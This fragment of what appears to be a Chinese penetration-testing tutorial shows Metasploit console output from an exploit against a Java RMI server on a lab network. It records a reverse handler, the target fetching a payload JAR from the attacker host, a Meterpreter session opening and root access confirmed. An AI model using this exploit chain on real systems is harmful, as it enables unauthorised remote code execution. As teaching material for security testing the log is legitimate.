 [*] Started reverse handler on 192.168.1.104:4444
[*] Using URL: http://0.0.0.0:8080/ubHljbs
[*]  Local IP: http://192.168.1.104:8080/ubHljbs
[*] Connected and sending request for http://192.168.1.104:8080/ubHljbs/cJvOpvFS.jar
[*] 192.168.1.111    java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 192.168.1.111
[*] Meterpreter session 2 opened (192.168.1.104:4444 -> 192.168.1.111:58051) at 2013-11-30 00:37:54 +0800
[+] Target 192.168.1.111:1099 may be exploitable...
[*] Server stopped.
meterpreter > getuid
Server username: root
图 11-5-5